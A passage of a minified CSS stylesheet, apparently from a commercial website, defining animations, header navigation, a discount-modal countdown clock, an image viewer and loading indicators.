ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-fade-in-left.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker{-webkit-animation:ticker 30s linear infinite;animation:ticker 30s linear infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-ticker.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker-slower{-webkit-animation:ticker 100s linear infinite;animation:ticker 100s linear infinite;-webkit-animation-play-state:running;animation-play-state:running}.animate-zoom{-webkit-animation:zoomIn .3s ease-out;animation:zoomIn .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-zoom.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text{opacity:0;position:absolute;-webkit-animation:rotate-text-up 5.6s 1.4s infinite;animation:rotate-text-up 5.6s 1.4s infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-rotate-text.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text:first-of-type{-webkit-animation-delay:1.4s;animation-delay:1.4s}.animate-rotate-text:nth-of-type(2){-webkit-animation-delay:2.8s;animation-delay:2.8s}.animate-rotate-text:nth-of-type(3){-webkit-animation-delay:4.2s;animation-delay:4.2s}.animate-rotate-text:nth-of-type(4){-webkit-animation-delay:5.6s;animation-delay:5.6s}.animate-fade-left:nth-child(0){-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-left:first-child{-webkit-transition-delay:.55s;transition-delay:.55s}.animate-fade-left:nth-child(2){-webkit-transition-delay:.6s;transition-delay:.6s}.animate-fade-left:nth-child(3){-webkit-transition-delay:.65s;transition-delay:.65s}.animate-fade-left:nth-child(4){-webkit-transition-delay:.7s;transition-delay:.7s}.animate-fade-left:nth-child(5){-webkit-transition-delay:.75s;transition-delay:.75s}.animate-fade-left:nth-child(6){-webkit-transition-delay:.8s;transition-delay:.8s}.animate-fade-left:nth-child(7){-webkit-transition-delay:.85s;transition-delay:.85s}.animate-fade-left:nth-child(8){-webkit-transition-delay:.9s;transition-delay:.9s}.animate-fade-left:nth-child(9){-webkit-transition-delay:.95s;transition-delay:.95s}.animate-fade-left:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s}.animate-fade-left:nth-child(11){-webkit-transition-delay:1.05s;transition-delay:1.05s}.animate-fade-left:nth-child(12){-webkit-transition-delay:1.1s;transition-delay:1.1s}.animate-fade-left:nth-child(13){-webkit-transition-delay:1.15s;transition-delay:1.15s}.animate-fade-left:nth-child(14){-webkit-transition-delay:1.2s;transition-delay:1.2s}.animate-fade-left:nth-child(15){-webkit-transition-delay:1.25s;transition-delay:1.25s}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none!important}html{margin:0}body,html{padding:0;height:100%}body{margin:0 auto;min-width:320px;min-height:100%;-webkit-text-size-adjust:100%;max-height:999999px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;width:100%;font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.5;color:#303030}body.modal-view{overflow-y:hidden;position:fixed}body.is-loading{position:relative;position:fixed;pointer-events:none;overflow-y:hidden!important}body.is-loading:after{background:50%/90px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}body.is-loading:after,body.is-loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}body.is-loading:before{background:rgba(0,0,0,.5);z-index:10}main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:48px}@media(min-width:980px){main{margin-top:94px}}.new-main-page main{margin-top:0}@media(min-width:980px){.new-main-page main{margin-top:94px}}.bloggers-page main,.corporate-page main{margin-top:0}@media(min-width:980px){.bloggers-page main,.corporate-page main{margin-top:0}}input,select,textarea{font-size:16px!important}a{-webkit-transition:.2s ease;transition:.2s ease;text-decoration:underline}h1{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){h1{font-size:2.5vw}}h2{font-family:RF Tone Bold,sans-serif;font-size:24px;line-height:1.3;color:#303030}@media(min-width:1280px){h2{font-size:1.875vw}}h3{font-family:RF Tone Bold,sans-serif;font-size:18px;line-height:1.3;color:#303030}@media(min-width:1280px){h3{font-size:24px}}.top-promo{-webkit-animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;position:relative;z-index:11;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;background:#188ad7;color:#fff;line-height:1.3;text-align:center;font-family:RF Tone Regular,sans-serif;text-decoration:none;padding:8px 16px;margin-top:48px}@media(min-width:980px){.top-promo{margin-top:94px;padding:16px;font-family:RF Tone Semi Bold,sans-serif;font-size:14px}}.top-promo~main{margin-top:0}@media(min-width:768px){.top-promo~main{margin-top:0}}.corporate-page .top-promo,.landing-page .top-promo{display:none}.layout-positioner{padding:0 20px}.overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9;background-color:rgba(0,0,0,.4)}.overlay.active{display:block}.title{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){.title{font-size:2.5vw}}.not-found__container div{width:100%;height:480px;background-image:url(/img/404-mob.jpg);background-repeat:no-repeat;background-size:cover;background-position:50%}@media(min-width:768px){.not-found__container div{height:680px;background-image:url(/img/404.jpg)}}@media(min-width:1280px){.layout-positioner{padding:0 75px}}.form-recaptcha-wrapper{-webkit-transform-origin:0;transform-origin:0;-webkit-transform:scale(.885);transform:scale(.885);-webkit-transform-origin:0 0;transform-origin:0 0}#fb-root.is-hidden{display:none}.documents-wrapper{width:100%;overflow:hidden}.documents-wrapper embed,.documents-wrapper iframe{width:100%;height:100vh}.sticky-notification{position:fixed;left:0;bottom:0;z-index:10;background:0/56px no-repeat url(/img/landings/new-year-2021/gingerbread-button.png) rgba(236,234,220,.85);font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1;width:100%;border-top:1px solid #c4c4c4}@media(min-width:768px){.sticky-notification{width:auto;left:16px;bottom:20px;border-radius:12px;border-top:none}}@media(min-width:1280px){.sticky-notification{left:75px;bottom:20px}}.dark-theme .sticky-notification,.light-theme .sticky-notification,.new-year-page .sticky-notification{display:none}.sticky-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 16px 8px 72px}@media(min-width:568px){.sticky-notification__container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(min-width:1280px){.sticky-notification__container{padding:16px 16px 16px 72px}}.sticky-notification__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-left:16px}@media(min-width:1560px){.sticky-notification__btn{height:44px;font-size:18px}}.sticky-notification__btn:hover{text-decoration:none}.sticky-notification__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-notification__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-notification__btn:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.sticky-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.sticky-notification__btn,.sticky-notification__btn:visited{color:#fff}.sticky-notification__btn:visited svg path,.sticky-notification__btn svg path{stroke:#fff}.sticky-notification__btn:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-notification__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-notification__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-notification__btn:disabled,.sticky-notification__btn:disabled:visited{color:#fff}.sticky-notification__btn:disabled:visited svg path,.sticky-notification__btn:disabled svg path{stroke:#fff}@media(min-width:1280px){.sticky-notification__btn{height:40px;font-size:16px}}.Controls-module__startBtn___1I4T3{top:auto!important;bottom:60px!important;right:16px!important}.uw__messenger-layout__buttons{right:16px!important;bottom:24px!important}.with-sticker .uw__messenger-layout__buttons{bottom:68px!important}@media(min-width:980px){.with-sticker .uw__messenger-layout__buttons{bottom:96px!important}}.continuous-loader{background-color:#f6f7f8;background-image:-webkit-gradient(linear,left top,right top,from(#f0f0f0),color-stop(20%,#edeef1),color-stop(40%,#f6f7f8),to(#fbfbfb));background-image:linear-gradient(90deg,#f0f0f0 0,#edeef1 20%,#f6f7f8 40%,#fbfbfb);background-repeat:no-repeat;background-size:800px 104px;-webkit-animation:continuous-loader 1s linear infinite;animation:continuous-loader 1s linear infinite;border:none;border-radius:8px}@-webkit-keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@-webkit-keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@media print{.footer,.header,.top-promo{display:none}}.promo-slider-nav{display:none}.tns-horizontal.tns-no-subpixel{white-space:nowrap;font-size:0}.tns-horizontal.tns-no-subpixel:after{content:normal!important}.tns-horizontal.tns-no-subpixel>.tns-item{float:none!important;margin-right:0!important;margin-left:0!important;font-size:14px;display:inline-block;vertical-align:top;white-space:normal}@media(min-width:768px){.promo-slider-nav{position:absolute;list-style:none;padding:0;margin:0;color:#fff;font-size:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:0;-webkit-transform:translateY(50%);transform:translateY(50%);left:20px}.promo-slider-nav li{margin-bottom:20px;font-family:RF Tone Semi Bold,sans-serif;cursor:pointer}.promo-slider-nav li span{visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.promo-slider-nav li.tns-nav-active span{visibility:visible;opacity:1}.promo-slider-nav li:focus{outline:none}}@media(min-width:1280px){.promo-slider-nav{left:75px;font-size:14px;-webkit-transform:translateY(100%);transform:translateY(100%)}}.tns-nav button{width:9px;height:9px;padding:0;margin:0 6px;border-radius:50%;background:#efefef;border:0}.tns-nav button.tns-nav-active{background:#303030}.viewer-canvas>img{max-width:1020px!important}.viewer-canvas>img.viewer-transition{-webkit-transition:none;transition:none}.viewer-backdrop{background:#fff}.viewer-button{background-color:#fff;border-radius:50%;width:30px;height:30px;right:16px;top:16px}@media(min-width:1440px){.viewer-button{right:48px;top:48px}}.viewer-button:focus,.viewer-button:hover{background-color:#fff}.viewer-button:focus:before,.viewer-button:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%237F4CF7' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.viewer-button:before{top:0;left:0;bottom:auto;background:50%/16px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%231C1C1C' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");width:100%;height:100%}.viewer-footer{top:0;bottom:auto;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.viewer-navbar,.viewer-toolbar{margin-top:auto}.viewer-navbar{background-color:#fff}.viewer-list{-webkit-transform:none!important;transform:none!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;padding:8px 0;width:auto!important}@media(min-width:1024px){.viewer-list{height:70px}}.viewer-list>li{-webkit-box-sizing:border-box;box-sizing:border-box;opacity:1}@media(min-width:1024px){.viewer-list>li{width:70px;height:70px;border-radius:3px;overflow:hidden;margin:0 4px}}.viewer-list>li.viewer-active{border:2px solid #7f4cf7}.viewer-toolbar>ul{padding:6px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:1440px){.viewer-toolbar>ul{padding:6px 40px}}.viewer-toolbar>ul>li{width:40px;height:40px;float:none;background:none;border-radius:0;margin:0!important}.viewer-toolbar>ul>li:focus,.viewer-toolbar>ul>li:hover{background:none;-webkit-box-shadow:none;box-shadow:none}.viewer-next:focus:before,.viewer-next:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-next:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.viewer-prev:focus:before,.viewer-prev:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-prev:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.newbie-discount__modal .modal-title{font-size:42px;margin-bottom:0}.newbie-discount__modal .modal-ps{text-align:center;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;margin-bottom:0}.newbie-discount__modal .modal-ps b{display:block;margin-top:15px}.newbie-discount__modal .modal-ps--spaced{font-family:RF Tone Bold,sans-serif;font-size:20px;padding-bottom:20px;border-bottom:2px solid grey;margin-top:0;letter-spacing:6px;margin-bottom:0}.newbie-discount__modal a.btn{width:280px;height:50px;margin:20px auto 0}.newbie-discount__modal .clock-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:20px auto}.newbie-discount__modal .clock-card{width:55px;height:50px;border-radius:5px;position:relative;-webkit-perspective:300px;perspective:300px;margin:0 10px 0 auto}.newbie-discount__modal .clock-card:last-child{margin-right:0}.newbie-discount__modal .clock-card:after{content:"";position:absolute;height:1px;width:100%;background-color:#000;top:calc(50% - .5px);z-index:10}.newbie-discount__modal .clock-card .clock-card__subtitle{font-family:RF Tone Bold,sans-serif;font-size:20px;display:block;width:100%;text-align:center;padding-top:5px}.newbie-discount__modal .clock-card .background{color:#fff;height:100%;width:100%;font-size:36px;border-radius:5px;text-align:center;line-height:50px;font-family:RF Tone Bold,sans-serif;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:2;position:relative;background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#222),color-stop(50%,#393939));background:linear-gradient(180deg,#222 50%,#393939 0)}.newbie-discount__modal .clock-card .background:before{top:0;background-color:#222;z-index:-1;padding-top:25px;text-align:center}.newbie-discount__modal .clock-card .background:after,.newbie-discount__modal .clock-card .background:before{content:attr(data-value);height:50%;left:0;position:absolute;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;overflow:hidden;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:RF Tone Bold,sans-serif;font-weight:700;font-size:36px;color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.newbie-discount__modal .clock-card .background:after{top:50%;background-color:#393939;z-index:1;padding-bottom:25px}.newbie-discount__modal .flip .background:before{z-index:1;-webkit-animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);-webkit-animation-fill-mode:both;-webkit-transform-origin:center bottom;transform-origin:center bottom;animation-fill-mode:both}.newbie-discount__modal .flip .background:after{-webkit-transform-origin:center top;transform-origin:center top;-webkit-animation-fill-mode:both;-webkit-animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation-fill-mode:both}@-webkit-keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@-webkit-keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}@keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}.newbie-discount__modal-opener{position:fixed;top:40%;left:0;z-index:9;display:none}.newbie-discount__modal-opener .opener__content{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;-webkit-transform:rotate(180deg);transform:rotate(180deg);background-color:#7f4cf7;-webkit-box-shadow:0 4px 40px rgba(0,0,0,.5);box-shadow:0 4px 40px rgba(0,0,0,.5);border-radius:20px 0 0 20px;padding:15px;cursor:pointer;font-size:20px;color:#fff}.newbie-discount__modal-opener.show{display:block}.loading-indicator{width:100%;height:86px;padding:26px 0;background:url(/img/loading-indicator-fm2.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator.-sm{background-size:100% 100%;height:45px;padding:0}.loading-indicator.-white{background:url(/img/loading-indicator-white.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator-full-page{position:fixed;z-index:100;top:0;left:0;right:0;bottom:0;background:50%/100px no-repeat url(/img/loading-indicator-white.svg) rgba(0,0,0,.6);display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header{position:fixed;top:0;left:0;width:100%;z-index:20}.modal-view .header{z-index:1}.header.is-hidden{display:none}.header__top{display:none;background:#f8f8f8;height:36px}@media(min-width:980px){.header__top{display:block}}.profile-page .header__top{background:#fff}.header__top-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.header__top-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.header__nav{background:#f8f8f8;height:48px}@media(min-width:980px){.header__nav{height:58px;background:hsla(0,0%,100%,.8);backdrop-filter:saturate(180%) blur(20px)}}.profile-page .header__nav{background:hsla(0,0%,97.3%,.8)}.header__nav-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__nav-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__nav-container{max-width:1920px;margin:0 auto}}.main-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;height:100%}@media(min-width:980px){.main-nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.main-nav__btn{margin:16px;width:auto}.corporate-page .main-nav__btn,.landing-page .main-nav__btn,.profile-page .main-nav__btn{display:none}@media(min-width:768px){.main-nav__btn{margin:16px 0}}@media(min-width:1280px){.main-nav__btn{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin:0 2% 0 0}}@media(min-width:1280px){.main-nav__btn.-subscription a{width:auto;padding:0 20px}}.main-nav__btn a{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;height:37px;width:100%;padding:0 5px;margin:0 auto}@media(min-width:1560px){.main-nav__btn a{height:44px;font-size:18px}}.main-nav__btn a:hover{text-decoration:none}.main-nav__btn a[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.main-nav__btn a.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.main-nav__btn a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.main-nav__btn a:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.main-nav__btn a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.main-nav__btn a,.main-nav__btn a:visited{color:#fff}.main-nav__btn a:visited svg path,.main-nav__btn a svg path{stroke:#fff}.main-nav__btn a:disabled{background-color:#b6b6b6;pointer-events:none}.main-nav__btn a:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.main-nav__btn a:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.main-nav__btn a:disabled,.main-nav__btn a:disabled:visited{color:#fff}.main-nav__btn a:disabled:visited svg path,.main-nav__btn a:disabled svg path{stroke:#fff}@media(min-width:768px){.main-nav__btn a{width:250px;padding:0 15px}}@media(min-width:1280px){.main-nav__btn a{width:auto}}.main-nav__toggler--open{width:20px;height:20px;padding:0;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--open{display:none!important}}.main-nav__toggler--open-icon{width:20px;height:14px}.main-nav__toggler--close{width:20px;height:20px;padding:0;display:none;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--close{display:none!important}}.main-nav__toggler--close-icon{width:20px;height:20px}.main-nav__dropdown{height:calc(100% - 48px);position:fixed;width:100%;top:48px;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__dropdown{position:static;top:0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;overflow:visible;z-index:0;border:none;-webkit-transition:none;transition:none;background-color:transparent;width:100%}.main-nav__dropdown .main-nav__spoiler{display:none}}.main-nav__dropdown.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}@media(min-width:980px){.main-nav__dropdown.open{overflow:visible}}.main-nav__dropdown-wrapper{position:absolute}@media(min-width:980px){.main-nav__dropdown-wrapper{position:static;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;background-color:transparent;margin:0 auto 0 -120px}}@media(min-width:1280px){.main-nav__dropdown-wrapper{margin:0 auto 0 -147px}}.main-nav__title{font-family:RF Tone Regular,sans-serif;font-size:16px;margin:0}.main-nav__extend{display:none;position:relative}@media(min-width:980px){.main-nav__extend{display:block}}.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:1280px){.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:none}}.main-nav__extend-toggle{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1560px){.main-nav__extend-toggle{font-size:18px}}.main-nav__extend-toggle:hover{color:#7f4cf7}.main-nav__extend-toggle:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' 